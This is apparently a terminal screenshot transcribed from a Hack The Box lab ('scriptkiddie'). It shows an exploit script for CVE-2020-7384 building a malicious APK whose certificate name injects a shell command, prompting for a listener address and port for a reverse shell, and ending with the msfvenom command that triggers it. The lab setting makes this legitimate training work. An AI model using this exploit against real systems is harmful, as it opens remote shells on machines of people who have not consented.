 84] oogle Hacking DB OffSec [299/454]
└─# ./CVE-2020-7384.sh
-e
\x1B[31mCVE-2020-7384
-e
Enter the LHOST:
10.10.17.145
-e
Enter the LPORT:
1337
-e
Select the payload type
1. nc
2. bash
3. python
4. python3
./CVE-2020-7384.sh: 10: read: Illegal option -e
-e
Enter the Directory (absolute path) where you would like to save the apk file
(Hit Enter to use the current directory):
adding: emptyfile (stored 0%)
Generating 2,048 bit RSA key pair and self-signed certificate (SHA256withRSA)
with a validity of 90 days
for: CN="'|echo Cg== | base64 -d | sh #"
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a securi
ty risk and is disabled.
The SHA1withRSA algorithm specified for the -sigalg option is considered a se
curity risk and is disabled.
POSIX file permission and/or symlink attributes detected. These attributes ar
e ignored when signing and are not protected by the signature.
-e
New APK file Generated
Location: "/home/kali/Desktop/HTB/lab/scriptkiddie/CVE-2020-7384/exploit.apk"
The APK file generated could be now uploaded or used for exploitation
If you have access to the vulnerable machine then run:
msfvenom -x <your newly created apk> -p android/meterpreter/reverse_tcp LHOST
=127.0.0.1 LPORT=4444 -o /dev/null